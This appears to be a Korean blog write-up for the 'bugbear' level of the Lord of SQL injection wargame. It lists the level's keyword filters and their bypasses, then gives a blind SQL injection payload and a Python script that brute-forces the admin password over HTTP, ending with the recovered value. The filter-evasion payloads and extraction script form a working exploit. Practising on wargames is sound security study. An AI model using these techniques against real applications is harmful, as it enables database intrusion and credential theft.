티스토리 뷰
마흔아홉 번째 글.
1. 코드 분석

single quote, substr, ascii, =, or, and, whitespace, like, 0x... 많은 것들을 필터링하고 있었다.
이 문제 역시 온전한 pw값을 입력해야 풀린다.
2. Exploit
공백 -> %0a
or -> ||
and -> %26%26(이 문제에서는 &&를 URL인코딩을 해줘야 된다.)
substr -> mid()
ascii -> hex()
=,like -> in()
?no=1000%0a||%0aid%0ain(char(97,100,109,105,110))%0a%26%26%0a1%0ain(if(hex(mid(pw,인덱스,1))in(hex(비교값)),1,0))%23
점점 길어진다...
import requests
sess = requests.session()
headers = {'Cookie': 'PHPSESSID=YOURSESSID'}
password_length = 0
password = ''
## get password length
for i in range(100):
url = f"https://los.rubiya.kr/chall/bugbear_19ebf8c8106a5323825b5dfa1b07ac1f.php?no=1000%0a||%0alength(pw)in({i})%23"
res = sess.get(url, headers=headers)
if('Hello admin' in res.text and i !=4):
print('Password length is ', i)
password_length = i
break
## get password
for i in range(password_length+1):
for j in range(32, 127):
url = f"https://los.rubiya.kr/chall/bugbear_19ebf8c8106a5323825b5dfa1b07ac1f.php?no=1000%0a||%0aid%0ain(char(97,100,109,105,110))%0a%26%26%0a1%0ain(if(hex(mid(pw,{i},1))in(hex({j})),1,0))%23"
res = sess.get(url, headers=headers)
if('Hello admin' in res.text):
password = password+chr(j)
print(password)
break

print("Password is " + password)코드를 돌려보면 pw는 '52dc3991'이다.
'writeup > LOS' 카테고리의 다른 글
| [Lord of SQL injection] succubus (0) | 2021.07.16 |
|---|---|
| [Lord of SQL injection] assassin (0) | 2021.07.15 |
| [Lord of SQL injection] darknight (0) | 2021.07.12 |
| [Lord of SQL injection] golem (0) | 2021.07.11 |
| [Lord of SQL injection] vampire (0) | 2021.07.10 |
공지사항
최근에 올라온 글
최근에 달린 댓글
- Total
- Today
- Yesterday
링크
TAG
- hackerfactory
- dreamhack DOM XSS
- htb Windows Fundametals
- wargame
- php LFI
- dreamhack padding oracle
- xxe injection
- CSS Injection
- Windows Fundamentals
- 드림핵 Relative Path Overwrite
- dreamhack CSS Injection
- 해커팩토리
- dreamhack web-alasql
- alasql
- hack the box
- htb
- 드림핵 DOM XSS
- WebHacking
- DreamHack
- Lord of SQL injection
- 웹해킹
- 드림핵
- csp
- dreamhack Relative Path Overwrite
- 드림핵 padding oracle
- csp bypass
- blind injection
- SQL Injection
- LFI vulnerability
- webhacking.kr
| 일 | 월 | 화 | 수 | 목 | 금 | 토 |
|---|---|---|---|---|---|---|
| 1 | 2 | 3 | ||||
| 4 | 5 | 6 | 7 | 8 | 9 | 10 |
| 11 | 12 | 13 | 14 | 15 | 16 | 17 |
| 18 | 19 | 20 | 21 | 22 | 23 | 24 |
| 25 | 26 | 27 | 28 | 29 | 30 | 31 |
글 보관함
